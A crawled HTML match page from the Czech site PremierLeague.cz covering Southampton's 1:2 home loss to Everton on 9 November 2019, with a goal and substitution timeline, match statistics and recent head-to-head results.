

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/southampton-VS-everton/dCrqqssaUr/
body_size: 6244
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Southampton - Everton 09.11.2019,16:00 | PremierLeague.cz</title>
<meta name="description" content="Southampton - Everton 09.11.2019,16:00" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/southampton-VS-everton/dCrqqssaUr/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Southampton VS Everton</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/southampton/">Southampton</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">1:<strong>2</strong></p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/everton/">Everton</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>0:1</strong></div>                                								<div class="result-2">2. polčas<strong>1:1</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>16:02, 09.11.2019</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>0:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:1</span>                                                            <strong>Tom Davies</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            4                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                            <span class="info">asistence: Mason Holgate</span>                                                            

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 46'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Sofiane Boufal</strong>                                                                                                                         <br /><span class="info">střídání (von): Cédric Ricardo Alves Soares</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 50'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Daniel William John Ings</strong> <span class="p-score">1:1</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Djibril Sidibé</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                65                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Alex Iwobi</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    74                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Theo Walcott, Cenk Tosun</span>

                                                            </td>
												        </tr>
                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Dominic Calvert-Lewin</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    74                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Theo Walcott, Cenk Tosun</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">1:2</span>                                                            <strong>Richarlison de Andrade</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            75                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                            <span class="info">asistence: Djibril Sidibé</span>                                                            

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 81'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Che Adams</strong>                                                                                                                         <br /><span class="info">střídání (von): Nathan Redmond</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 88'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Sofiane Boufal</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Michael Keane</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    89                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Richarlison de Andrade</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                            +1                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Michael Obafemi</strong>                                                                                                                         <br /><span class="info">střídání (von): Stuart Armstrong</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">47%</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 47%" aria-valuenow="47" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 53%" aria-valuenow="53" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>53%</td>
						</tr>
                        <tr>
							<td><span class="green">3</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 38%" aria-valuenow="38" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 63%" aria-valuenow="63" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>5</td>
						</tr>
                        <tr>
							<td><span class="green">4</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 14%" aria-valuenow="14" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 86%" aria-valuenow="86" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>24</td>
						</tr>
                        <tr>
							<td><span class="green">5</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 36%" aria-valuenow="36" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 64%" aria-valuenow="64" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>9</td>
						</tr>
                        <tr>
							<td><span class="green">12</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>12</td>
						</tr>
                        <tr>
							<td><span class="green">2</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>0</td>
						</tr>
                        <tr>
							<td><span class="green">1</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Žluté karty</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">3</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 60%" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Úspěšné zákroky</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 40%" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>2</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Everton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/everton-VS-southampton/mLaUraUraUXyaUq/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">14.01.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" /><strong>Southampton</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Southampton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-everton/mLaUraUrt_raUr/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">01.10.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" /><strong>Everton</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Southampton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-everton/rXyj_aUdCsj_s/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">19.02.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />Everton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Everton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/everton-VS-southampton/rXyj_aUsaUt_r/" title="klikni pro detaily"><strong>3</strong>:1</a>
                                           <span class="m-date">14.08.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Everton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/everton-VS-southampton/rsrrqmLt_r/" title="klikni pro detaily"><strong>1</strong>:0</a>
                                           <span class="m-date">01.03.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Southampton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-everton/rsrdCaUsdCr/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">25.10.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />Everton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Everton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/everton-VS-southampton/dCrqqXydCbj_/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">09.07.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Southampton <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-everton/dCrqqssaUr/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">09.11.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" /><strong>Everton</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Southampton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/southampton-VS-everton/dCmLdCbsaUt_r/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">19.01.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />Everton										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Everton</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=aUr");' alt="Everton" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/everton-VS-southampton/dCmLdCt_t_dCbj_/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">18.08.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCqb");' alt="Southampton" />Southampton										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Southampton - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Everton - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2026 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#31435455505a5254714143545c5854435d54505644541f524b" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
